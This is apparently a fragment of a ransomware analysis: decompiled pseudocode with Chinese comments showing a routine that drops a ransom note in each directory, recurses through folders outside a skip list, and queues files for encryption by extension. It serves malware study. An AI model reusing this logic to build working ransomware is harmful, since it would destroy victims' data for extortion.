 BOOL __thiscall WalkThroughDirectory_sub402490(WCHAR *dict_path)
DropRansomnNoteToDir_sub4028D0(v6); // 创建勒索声明文件
下发勒索文件到当前目录
v10 = NOTENAME_Param_Content_Wchar_dword407074_dword407004;
v11 = v7;
while ( *v11++ ) // to last byte
;
v13 = v11 - 2; // minu 2 to cut /0
do
{
v14 = *v10; // NOTENAME
参数NOTENAME 文件名
*++v13 = *v10++;
}
while ( v14 );
FileW = CreateFileW(v7, 0x40000000u, 0, 0, CREATE_ALWAYS, 0, 0);
if ( FileW )
{
WriteFile(FileW, NOTECONTENT_Param_Content_Base64_Decode, dwBytes, &NumberOfBytesWritten, 0);// 写入勒索内容
CloseHandle(FileW);
参数NOTECONTENT 文件内容
}
v16 = GetProcessHeap();
return HeapFree(v16, 0, v7);
cFileName = FindFileData.cFileName;
v30 = (SKIP_DIR_SubParamStructure_dword407010.GetContentByIndex_sub404F30)(
&SKIP_DIR_SubParamStructure_dword407010,
WalkThroughDirectory_sub402490(v36);
目录下文件为目录，且不在SKIP_DIR内
递归调用该函数
Extension_sub4011A0 = GetExtension_sub4011A0(FindFileData.cFileName);
v52 = (SkipEXTS_SubParamStruct_dword407038.GetCurrentSize_sub405060)(&SkipEXTS_SubParamStruct_dword407038);
SendContentToThreadShareMem_sub403010(v65, v57);
若为文件且不在SKIP_EXT，发送到待加密缓冲区中